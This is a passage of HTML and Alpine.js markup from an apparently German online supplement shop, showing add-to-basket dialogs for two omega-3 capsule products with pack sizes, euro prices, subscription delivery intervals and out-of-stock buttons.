                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  >

                <div class="one_time_purchase_atc_options2">
                    <div class="row atc_options_2_2 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options2">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Warenkorb ' ? window.location.href='/einkaufskorb' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Warenkorb '"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 3 ? $('.product_variation_3').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: false,
		quantity: 1,
		price: '29,95&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 2,
		packsize: 240,
        sku: 'E459B',
        product_id: 276,
        variation_id: 1129,
		option_selected: '29,95&euro;',
		frequency: 80,
		actual_price: 29.95,
		actual_full_price: 29.95,
		multi_buy_full_price: '29,95€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/omega-3-6-9-1000mg_250818125634.jpg'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal3" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Omega 3, 6 & 9 1000mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">29,95&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
									<!-- Short expiry banner -->
									
								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 mr-lg-0">
                <div @click="
                    option_selected = '17,95&euro;';
		            oos = false;
                    price = '17,95&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 17.95;
                    actual_full_price = 17.95;
		            multi_buy_full_price = '17,95€';
                    adprice = '16,15&euro;';
                    frequency_options = 1;
                    packsize = 120;
                    product_id = 276;
                    variation_id = 1128;
                    sku = 'E459';
                    frequency = 40;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_276-1128" 
                    :class="option_selected == '17,95&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        120 Kapseln                    </h4>

                    
                    <div class="d-inline-block bg-info text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            17,95&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        15 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '29,95&euro;';
		            oos = false;
                    price = '29,95&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 29.95;
                    actual_full_price = 29.95;
		            multi_buy_full_price = '29,95€';
                    adprice = '26,95&euro;';
                    frequency_options = 2;
                    packsize = 240;
                    product_id = 276;
                    variation_id = 1129;
                    sku = 'E459B';
                    frequency = 80;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_276-1128" 
                    :class="option_selected == '29,95&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        240 Kapseln                    </h4>

                                            <h4 class="m-0">
                            <div class="d-inline-block bg-success text-white rounded-md pt-1 pb-1 pl-2 pr-2 position-absolute" style="left:-.5em;top:-.7em">
                                SIE SPAREN 5,95&euro;!
                            </div>
                        </h4>
                        
                    <div class="d-inline-block bg-info text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            29,95&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        12.5 Cent pro Kapsel                    </div>

                                            <h4>
                            <div class="d-inline-block bg-warning rounded-md pt-1 pb-1 pl-2 pr-2 font-weight-bold position-absolute" style="right:-.5em;bottom:-.7em">
                                BESTER DEAL!
                            </div>
                        </h4>
                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '26,95€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe3" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_1129">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_1129" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='120'>Lieferung alle 120 Tage</option><option x-show='frequency_options == 1' value='60'>Lieferung alle 60 Tage</option><option x-show='frequency_options == 1' value='40'>Lieferung alle 40 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='30'>Lieferung alle 30 Tage</option><option x-show='frequency_options == 1' value='24'>Lieferung alle 24 Tage</option><option x-show='frequency_options == 1' value='20'>Lieferung alle 20 Tage</option><option x-show='frequency_options == 2' value='240'>Lieferung alle 240 Tage</option><option x-show='frequency_options == 2' value='120'>Lieferung alle 120 Tage</option><option x-show='frequency_options == 2' value='80'>Lieferung alle 80 Tage (Empfehlung)</option><option x-show='frequency_options == 2' value='60'>Lieferung alle 60 Tage</option><option x-show='frequency_options == 2' value='48'>Lieferung alle 48 Tage</option><option x-show='frequency_options == 2' value='40'>Lieferung alle 40 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  >
						
						<div class="subscribe_atc_options3 pt-2 pb-2">
							<div class="row atc_options_1_3 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options3">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Warenkorb ' ? window.location.href='/einkaufskorb' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Warenkorb '"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">29,95&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(276, 1128)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  >

                <div class="one_time_purchase_atc_options3">
                    <div class="row atc_options_2_3 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options3">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Warenkorb ' ? window.location.href='/einkaufskorb' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Warenkorb '"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 4 ? $('.product_variation_4').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Jetzt abonnieren' : 'Warenkorb', 
		oos: true,
		quantity: 1,
		price: '27,55&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 2,
		packsize: 240,
        sku: 'E748B',
        product_id: 852,
        variation_id: 1117,
		option_selected: '27,55&euro;',
		frequency: 80,
		actual_price: 27.55,
		actual_full_price: 27.55,
		multi_buy_full_price: '27,55€',
		product_image: 'https://media.simplysupplements.de/bibliothek/produkte/E748-2023-DE.jpg'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal4" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Warenkorb:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Omega 3 1500mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">27,55&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 mr-lg-0">
                <div @click="
                    option_selected = '16,95&euro;';
		            oos = true;
                    price = '16,95&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 16.95;
                    actual_full_price = 16.95;
		            multi_buy_full_price = '16,95€';
                    adprice = '15,25&euro;';
                    frequency_options = 1;
                    packsize = 120;
                    product_id = 852;
                    variation_id = 909;
                    sku = 'E748';
                    frequency = 40;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_852-909" 
                    :class="option_selected == '16,95&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        120 Kapseln                    </h4>

                    
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            16,95&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        14.1 Cent pro Kapsel                    </div>

                                        
                </div>
            </div>

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '27,55&euro;';
		            oos = true;
                    price = '27,55&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 27.55;
                    actual_full_price = 27.55;
		            multi_buy_full_price = '27,55€';
                    adprice = '24,79&euro;';
                    frequency_options = 2;
                    packsize = 240;
                    product_id = 852;
                    variation_id = 1117;
                    sku = 'E748B';
                    frequency = 80;
                    cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb';
                    " 
                    class="rounded-md p-3 h-100" id="price_852-909" 
                    :class="option_selected == '27,55&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        240 Kapseln                    </h4>

                                            <h4 class="m-0">
                            <div class="d-inline-block bg-success text-white rounded-md pt-1 pb-1 pl-2 pr-2 position-absolute" style="left:-.5em;top:-.7em">
                                SIE SPAREN 6,35&euro;!
                            </div>
                        </h4>
                        
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-0 mb-2 w-100">
                        <span class="pl-1 font-weight-bold h6">
                            27,55&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        11.5 Cent pro Kapsel                    </div>

                                            <h4>
                            <div class="d-inline-block bg-warning rounded-md pt-1 pb-1 pl-2 pr-2 font-weight-bold position-absolute" style="right:-.5em;bottom:-.7em">
                                BESTER DEAL!
                            </div>
                        </h4>
                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '24,79€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Jetzt abonnieren' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe4" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Abonnieren und Sparen </div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_1117">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Sparen Sie 10% bei Abolieferungen							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Pausieren, bearbeiten oder jederzeit kündigen							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Jetzt abonnieren'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_1117" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='40'>Lieferung alle 40 Tage (Empfehlung)</option><option x-show='frequency_options == 1' value='30'>Lieferung alle 30 Tage</option><option x-show='frequency_options == 1' value='24'>Lieferung alle 24 Tage</option><option x-show='frequency_options == 1' value='20'>Lieferung alle 20 Tage</option><option x-show='frequency_options == 2' value='80'>Lieferung alle 80 Tage (Empfehlung)</option><option x-show='frequency_options == 2' value='60'>Lieferung alle 60 Tage</option><option x-show='frequency_options == 2' value='48'>Lieferung alle 48 Tage</option><option x-show='frequency_options == 2' value='40'>Lieferung alle 40 Tage</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >
						
						<div class="subscribe_atc_options4 pt-2 pb-2">
							<div class="row atc_options_1_4 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options4">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Ausverkauft											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Um mehr zu erfahren, <a href="/automatischer-versand" class="font-weight-bold text-ss-blue">klicken Sie hier ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Warenkorb' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Einmalige Bestellung        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">27,55&euro;</div> pro Artikel für diese Bestellung)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="E-Mail-Adresse "></td>
            <td><div onclick="javascript:notify(852, 909)" class="notify_button2">Benachrichtigen</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >

                <div class="one_time_purchase_atc_options4">
                    <div class="row atc_options_2_4 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options4">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Jetzt abonnieren' : 'Warenkorb'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Jetzt abonnieren</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Ausverkauft                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

